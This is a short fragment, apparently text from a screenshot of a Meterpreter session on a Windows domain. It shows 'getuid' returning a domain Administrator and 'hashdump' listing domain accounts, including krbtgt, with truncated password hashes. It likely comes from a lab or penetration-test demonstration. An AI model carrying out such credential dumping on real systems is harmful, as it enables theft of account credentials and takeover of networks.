 meterpreter > getuid
Server username: DOMAIN\Administrator
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2abbc9f
GEOFFREY_BEASLEY:1103:aad3b435b51404eeaad3b435b5140
LIONEL_FOLEY:1104:aad3b435b51404eeaad3b435b51404ee:
1736476125SA:1105:aad3b435b51404eeaad3b435b51404ee:
GINGER_MERRILL:1106:aad3b435b51404eeaad3b435b51404e
JANA_ALEXANDER:1107:aad3b435b51404eeaad3b435b51404e
ROBBY_CHAPMAN:1108:aad3b435b51404eeaad3b435b51404ee
1048132589SA:1109:aad3b435b51404eeaad3b435b51404ee:
EDMUND_STUART:1110:aad3b435b51404eeaad3b435b51404ee
LANA_GARRISON:1111:aad3b435b51404eeaad3b435b51404ee
ALEJANDRA_HULL:1112:aad3b435b51404eeaad3b435b51404e